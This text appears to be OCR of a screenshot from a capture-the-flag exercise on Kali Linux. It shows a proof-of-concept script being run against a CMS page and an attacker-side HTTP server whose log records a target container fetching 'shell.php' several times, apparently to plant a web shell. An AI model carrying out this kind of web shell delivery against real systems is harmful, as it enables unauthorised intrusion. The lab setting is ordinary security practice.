 kali@kali: ~/Desktop/Challenges/POCs/Fumiko
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/Challenges/POCs/Fumiko]
└─$ python3 poc.py
<!DOCTYPE html>
<html>
<head>
    <title>CMS Selection</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            background-color: #f7f7f7;
            padding: 20px;
        }
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo python3 -m http.server 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.17.0.2 - - [06/Jul/2023 22:33:28] "GET /shell.php HTTP/1.0" 200 -
172.17.0.2 - - [06/Jul/2023 22:34:13] "GET /shell.php HTTP/1.0" 200 -
172.17.0.2 - - [06/Jul/2023 22:35:36] "GET /shell.php HTTP/1.0" 200 -
172.17.0.2 - - [06/Jul/2023 22:36:04] "GET /shell.php HTTP/1.0" 200 -